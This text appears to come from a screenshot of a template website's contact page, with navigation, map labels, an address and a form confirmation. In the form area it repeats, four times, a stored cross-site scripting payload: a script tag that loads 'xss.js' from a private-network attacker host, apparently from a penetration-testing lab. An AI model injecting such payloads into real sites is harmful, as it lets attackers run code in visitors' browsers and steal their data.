 Not secure
mentor/contact
MENTOR
Home
About
Courses
Trainers
Events
Contact
Get Started
Target
Walnut Blvd
Castle Rock
Regional
Recreation
Area
Lafayette Park
Hotel & Spa
24
Broadway Plaza
Camino Pablo
Miner Rd
CHARLES HILL
Orchard Nursery
The Hideout Kitchen
CONDIT
Google
680
SILVERWOOD
Keyboard shortcuts
Map data ©2024 Google
Terms
Report
Location:
1115 Water Street
Walnut Creek, CA 94597
United States
Email:
info@mentor.invalid
Call:
925-555-5834
<script src="http://192.168.45.231:8000/xss.js"></script>
<script src="http://192.168.45.231:8000/xss.js"></script>
<script src="http://192.168.45.231:8000/xss.js"></script>
<script src="http://192.168.45.231:8000/xss.js"></script>
Your message has been sent. Thank you!
Send Message